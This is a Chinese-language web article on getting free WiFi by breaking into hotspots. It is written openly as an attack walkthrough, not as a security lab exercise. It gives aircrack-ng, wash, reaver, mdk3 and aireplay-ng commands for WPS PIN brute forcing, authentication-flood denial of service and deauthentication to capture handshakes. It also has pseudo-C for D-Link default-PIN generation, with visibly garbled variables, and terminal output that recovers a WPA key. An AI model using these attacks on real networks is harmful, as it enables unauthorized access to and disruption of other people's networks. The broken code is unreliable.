黑客怎么绕过热点验证来免费使用wifi,是很多朋友们比较关心的,针对这些以下业内专家就来告诉大家,希望大家能够认真阅读。

整理了一下工具的使用

1. 流程图
2. 获取bssid和essid

reference:https://www.aircrack-ng.org/documentation.html
3. 探测是否开启wps(Wi-Fi protected setup)
command:
- airodump-ng MB,wash -i mon0 -C

54e.:默认开启wps,54e:默认不开启
当我们为wifi设置了一个复杂的密码时,每次接入一个新的设备都要重复输入这个密码,过程略微繁琐,wps的出现就是为了解决这个问题。
它提供了一个8位纯数字的秘钥,认证成功即可连接wifi。
但是这8位数是分开认证的,先验证前4位,再验证5-7位,所以最多只需要爆破11000-1次即可成功。
少数路由器wps开启与否是由按钮控制,在能物理接触路由器的情况下,可以手动开启。
reference:
http://www.howtogeek.com/176124/wi-fi-protected-setup-wps-is-insecure-heres-why-you-should-disable-it/

4. 探测pin
command:
- reaver -i mon0 -b ap_bssid -vv
(1) ap denial service
当路由器不再响应的时候,可以用DoS攻击让ap拒绝服务,受害者重启路由.
常用的就是authentication flood attack,攻击者可以伪造源MAC地址(基于802.11的报文发送机制)发送authenticate到目标AP,重复发送这种请求,最终会耗尽AP内存导致拒绝服务.
command:
- mdk3 a mon0 -a bssid -c
reference:
(2) get password
reference:
5. 利用算法漏洞直接获取pin
devttys0站长通过逆向D-link、belkin固件的wps pin生成算法,直接得到默认pin码.
以d-link为例,获取ap bssid,拆分后进行异或、与、移位等操作生成pin,伪c代码如下:
- unsigned int generate_default_pin(char *buf)
- {
- char *mac;
- char mac_address[32] = { 0 };
- unsigned int oui, nic, pin;
- /* Get a pointer to the WAN MAC address */
- mac = lockAndGetInfo_log()->wan_mac_address;
- /*
- * Create a local, NULL-terminated copy of the WAN MAC (simplified from
- * the original code's sprintf/memmove loop).
- */
- sprintf(mac_address, "%c%c%c%c%c%c%c%c%c%c%c%c", mac[0],
- mac[1],
- mac[2],
- mac[3],
- mac[4],
- mac[5],
- mac[6],
- mac[7],
- mac[8],
- mac[9],
- mac[10],
- mac[11]);
- /*
- * Convert the OUI and NIC portions of the MAC address to integer values.
- * OUI is unused, just need the NIC.
- */
- sscanf(mac_address, "%06X%06X", &oui, &nic);
- /* Do some XOR munging of the NIC. */
- pin = (nic ^ 0x55AA55);
- pinpin = pin ^ (((pin & 0x0F) <<4) +
- ((pin & 0x0F) <<8) +
- ((pin & 0x0F) <<12) +
- ((pin & 0x0F) <<16) +
- ((pin & 0x0F) <<20));
- /*
- * The largest possible remainder for any value divided by 10,000,000
- * is 9,999,999 (7 digits). The smallest possible remainder is, obviously, 0.
- */
- pinpin = pin % 10000000;
- /* The pin needs to be at least 7 digits long */
- if(pin <1000000)
- {
- /*
- * The largest possible remainder for any value divided by 9 is
- * 8; hence this adds at most 9,000,000 to the pin value, and at
- * least 1,000,000. This guarantees that the pin will be 7 digits
- * long, and also means that it won't start with a 0.
- */
- pin += ((pin % 9) * 1000000) + 1000000;
- }
- /*
- * The final 8 digit pin is the 7 digit value just computed, plus a
- * checksum digit. Note that in the disassembly, the wps_pin_checksum
- * function is inlined (it's just the standard WPS checksum implementation).
- */
- pin = ((pin * 10) + wps_pin_checksum(pin));
- sprintf(buf, "%08d", pin);
- return pin;
- }
- $ sudo airodump-ng mon0 -c 4
- CH 4 ][ Elapsed: 0 s ][ 2014-09-11 11:44 ][ fixed channel mon0: -1
- BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
- C0:A0:BB:EF:B3:D6 -13 0 6 0 0 4 54e WPA2 CCMP PSK dlink-B3D6
- $ ./pingen C0:A0:BB:EF:B3:D7 # <--- WAN MAC is BSSID+1
- Default Pin: 99767389
- $ sudo reaver -i mon0 -b C0:A0:BB:EF:B3:D6 -c 4 -p 99767389
- Reaver v1.4 WiFi Protected Setup Attack Tool
- Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
- [+] Waiting for beacon from C0:A0:BB:EF:B3:D6
- [+] Associated with C0:A0:BB:EF:B3:D6 (ESSID: dlink-B3D6)
- [+] WPS PIN: '99767389'
- [+] WPA PSK: 'hluig79268'
- [+] AP SSID: 'dlink-B3D6'
6. 密码相关app被共享
zke1ev3n大牛逆向了万能钥匙APP,发现发送的AP相关的信息经过了AES加密,私钥和IV都硬编码在程序中. 设备指纹放在sign字段,经过md5(设备指纹信息+salt)加密,salt也硬编码在程序中,这部分信息当做签名来验证请求是否合法。
返回信息同样经过AES加密,用的相同的key和IV。
http://www.wifi4.cn实现了这个加密流程.
reference:
7. mac白名单限制
mac address被烧录在网卡的EEPROM中,每次网卡初始化时会从EEPROM中读取mac地址并将其写入到一个缓冲区(win下是写到注册表)
发送报文时,相关api读取mac地址是从缓冲区中读取,而不是去EEPROM中.
command:
reference:
http://xiao106347.blog.163.com/blog/static/21599207820131014101844104/
8. 抓取握手包
(1)
- airodump-ng -w /tmp/test.cap-c channelNum --bssid apm
(2) deauth client

- Wi-Fi deauthentication attack
IEEE 802.11协议中包含了deauthentication frame,用来中断server和client的认证.
攻击者只需知道client bssid,基于报文发送机制,伪造mac,可以在任何时间向AP发送deauthentication请求.
如果这个攻击是持续的,目标client会无法连接AP. 其实这个时候可以结合pineapple伪造AP准备嗅探了.
command:
aireplay-ng-0 攻击次数 -a apmac -c clientmac -x 发包速率 mon1
reference:
(3) get handshake
按字母顺序浏览:A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
→我们致力于为广大网民解决所遇到的各种电脑技术问题 如果您认为本词条还有待完善,请 编辑词条
上一篇网络攻击新载体:API
下一篇顶级黑客一定要懂得基本技术!